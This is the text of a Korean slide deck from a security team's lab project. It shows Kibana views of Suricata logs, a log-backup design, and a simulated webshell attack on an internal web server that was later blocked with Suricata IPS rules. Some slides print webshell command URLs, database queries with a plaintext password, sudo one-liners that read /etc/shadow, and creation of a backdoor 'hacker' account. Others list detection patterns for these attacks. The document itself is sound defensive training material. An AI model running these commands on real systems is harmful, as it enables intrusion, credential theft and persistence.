
Kibana: AWS suricata
aws suricata log 시각화
확인 가능 리스트
전체 이벤트 수
시간대별 활동 유형
주요 호스트 분석

Slide 44


Kibana: AWS suricata
aws suricata log 시각화
확인 가능 리스트
이벤트 유형 비중
프로토콜 통계
국가별 접속 현황
상세 이벤트 리스트
호스트 상태 통계

Slide 45


Kibana: AWS suricata
aws suricata rule 탐지 로그 시각화
Suricata rules 탐지 로그 시각화
탐지 공격 종류
- SSH Brute Force Attempt
- Directory Traversal Attempt
- SQL Injection Attempt
- XSS Script Tag Attempt
- Log4j RCE ATTEMPT

Slide 46








vSphere 기반 백업 전략
데이터 무결성 확보를 위한 로그 백업
주요 백업 대상 (Targets)
백업 경로 및 리커버리 흐름
웹 서버 로그 백업
aws suricata 로그 및 auth로그 벡업
로그 백업 목적
공격 흔적 보존
172.16.0.0/24
데이터 무결성 및 신뢰성 확보
방식
backup server
백업 방식 (기밀 서버, 사내 게시판 서버)
Daily
매일 오전 6시 crontab을 이용한 LOG 받아오는 SCRIPT 자동 실행
10.10.0.0/24
백업 방식 (AWS 서버)
Daily
매일 오전 9시 crontab을 이용한 AWS 서버 -> 백업 서버 로그 전송 스크립트

Slide 47




vsphere backup server
스크립트 및 crontab 참고
Infrastructure Overview
rocky -> web log 가져오기 script
aws -> rocky 로그 보내기 script
crontab
crontab

Slide 48

vsphere backup server
백업 서버 구동
서버별 전송 로그
AWS 서버
- apache log
- auth log
- suricata log
사내 커뮤니티 서버
- apache log
- syslog
기밀 문서 서버
- apache log
- messages
logrotate설정
/var/log/backup/*/*/* {
monthly
rotate 0
postrotate
find /var/log/backup/ -type d -empty -delete
endscript
}
172.16.0.125 서버에 백업 로그 저장

Slide 49


vsphere esxi 보안 설정
ESXI 웹 페이지 접근 제한 설정
Infrastructure Overview
관리자 pc에서만 esxi 웹페이지 접근 허용
기본적으로 esxi ssh 접속을 막아두며 필요할 때 수동을 키도록 설정

Slide 50





공격 시나리오 1: 웹쉘 공격
내부 웹 서버 진입 후 권한 상승 및 측면 이동(Lateral Movement) 단계
01
02
03
04
05
초기 접근
(Initial Access)
웹쉘 설치
(Installation)
명령 실행
(Execution)
권한 상승
(Privilege Esc)
SSH 시도
(Lateral Move)
공개된 웹 서비스 취약점 탐색 및 업로드 경로 확보 시도
파일 업로드 필터링 우회 후 악성 스크립트(Web Shell) 설치
업로드된 웹쉘을 통해 시스템 정보 조회 및 중요 파일 접근
취약한 설정이나 커널 취약점을 악용하여 Root 권한 획득
탈취한 계정 정보를 이용해 내부망의 타 시스템으로 SSH 접속
ATTACK TECH
ATTACK TECH
ATTACK TECH
ATTACK TECH
ATTACK TECH
Vuln Scanning
File Bypass
Command Inj.
Exploit
SSH Access

Slide 51

공격 시나리오 1: 초기 접근
웹쉘 공격 시도에 대한 통합 로그 분석 및 타임라인
Infrastructure Overview
10.0.0.134 -> 10.10.0.102 (Web Server 공격)
개요 및 공격 시나리오
공격 환경
: 10.0.0.134 -> 10.10.0.102 취약 웹서버를 타겟
공격 목적: 최종적으로 10.10.0.100 기밀서버 문서 접근 목표
시연 시나리오
: 로그인 페이지 우회 시도 및 웹셀 업로드
후 시스템 명령어 실행

Slide 52


공격 시나리오 1: 웹셀 설치
webshell.php 및 업로드
Infrastructure Overview
SQL injection Login 성공
webshell.php 업로드
webshell.php

Slide 53


공격 시나리오 1: 웹셀 설치
웹쉘 공격 시도에 대한 통합 로그 분석 및 타임라인
Infrastructure Overview
http://10.10.0.102/upload/
http://10.10.0.102/upload/webshell.php?cmd=ls –al
upload 폴더 리스트 확인
웹셀.php 를 통한 명령어 입력 가능 확인

Slide 54



공격 시나리오 1: 명령 실행
웹쉘 공격 시도에 대한 통합 로그 분석 및 타임라인
Infrastructure Overview
http://10.10.0.102/upload/webshell.php?cmd=ls ../
DB 계정 정보 탈취
http://10.10.0.102/upload/webshell.php?cmd=base64 ../common.php
평문으로 인식되어 base64 인코딩 내용 출력
DB 계정 정보 탈취

Slide 55


공격 시나리오 1: 명령 실행
base64 decoding
Infrastructure Overview
http://10.10.0.102/upload/webshell.php?cmd=mysql%20-u%20roror%20-pqhdks12%20-e%20%22DESC%20pentest.members;%22
DB Table 구조 확인
http://10.10.0.102/upload/webshell.php?cmd=mysql -u roror -pqhdks12 -e "select * from pentest.members;“
DB pentest.members

Slide 56

공격 시나리오 1: 명령 실행
base64 decoding
Infrastructure Overview
terminal.php 업로드

Slide 57


공격 시나리오 1: 명령 실행
base64 decoding
Infrastructure Overview
root 권한 획득
echo “qhdks12” | su - roror -c ‘echo “qhdks12” | sudo -S id” 2>&1
echo “qhdks12” | su - roror -c ‘echo “qhdks12” | sudo -S cat /etc/shadow” 2>&1

Slide 58




공격 시나리오 1: 명령 실행
원격 접속 아이디 생성
Infrastructure Overview
관리자 권한을 가진 hacker 아이디 생성 및 비밀번호 설정
useradd -m hacker -G sudo
grep “hacker” /etc/passwd
생성한 아이디로 원격 접속을 시도하였으나 기존에 설정한
pfSense rule에 의해 접속 불가
sh -c “echo hacker:hacker123 | chpasswd”

Slide 59

공격 시나리오 1: 명령 실행
기밀 문서 서버 접속 시도
Infrastructure Overview
기밀 문서 서버 iptables 룰에 의해 접속 차단

Slide 60

공격 시나리오 대응방안: 현 상황 파악
pfsense surcata
Infrastructure Overview
suricata 정책 설정 (IPS 모드)
서버 상태 파악
기밀 문서 서버로의 접근은 완전 차단하였으나 사내게시판
웹 서버가 매우 취약한 상태
대응 목표
pfSense 기반의 Suricata IPS를 구축하여, 게시판 서버를 대상으로 하는 웹쉘, Path Traversal, SQL Injection 등의 웹 공격을 실시간으로 탐지 및 차단하는 보안 환경 조성을 목표로 함

Slide 61
공격 시나리오 대응방안 : Suricata IPS rules
pfsense surcata
Infrastructure Overview
공격 유형 | Suricata 룰 코드 (Full Syntax)
Webshell 차단 | drop tcp any any -> 10.10.0.102 80 (msg:"LAB: Webshell Command via URL Detected"; flow:to_server,established; http.uri; content:"cmd="; pcre:"/cmd=(?:.*)(?:ls|id|whoami|cat|uname|netstat|ifconfig|ip\s+a|pwd)/i"; classtype:web-application-attack; sid:1000013; rev:2;)
Path Traversal 차단 | drop tcp any any -> 10.10.0.102 80 (msg:"LAB: Path Traversal Attempt Detected"; flow:to_server,established; http.uri; content:"../"; pcre:"/(\.\.\/|\.\.\\)/"; classtype:web-application-attack; sid:1000014; rev:1;)
SQL 인젝션 차단 | drop tcp $EXTERNAL_NET any -> $HTTP_SERVERS 80 (msg:"[Universal] SQL Injection Pattern Detected"; flow:established,to_server; pcre:"/(\%27)|(\')|(\-\-)|(\#)|(\/\*)/i"; pcre:"/(select|union|insert|update|delete|drop|into|load_file)/i"; http_uri; classtype:web-application-attack; sid:2000003; rev:1;)

Slide 62



공격 시나리오 대응방안
pfsense surcata
Infrastructure Overview

Slide 63

공격 시나리오 대응방안
Infrastructure Overview
차단된 공격자
: 172.16.0.17, 172.16.0.180
172.16.0.17: webshell, sql injection 탐지에 의한 차단
172.16.0.180: path traversal 시도 탐지에 의한 차단
→ 공격자 ip들의 접속을 완전히 차단함

Slide 64





Q
&
A
Discussion Points
백업 및 재해 복구(DR) 시나리오 상세
Suricata 오탐(False Positive) 튜닝 과정
경청해 주셔서 감사합니다.
프로젝트에 대해 궁금하신 점을 질문해 주세요.
AWS OpenVPN 이중화 방안
Memo...
보안 인프라 구축 팀
team_security@project.local
github.com/project-repo

